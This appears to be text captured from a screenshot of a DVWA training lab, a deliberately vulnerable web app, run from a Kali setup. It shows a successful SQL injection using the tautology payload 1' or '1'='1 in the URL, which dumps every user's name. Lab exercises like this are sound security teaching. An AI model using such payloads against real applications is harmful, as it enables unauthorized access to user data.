 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help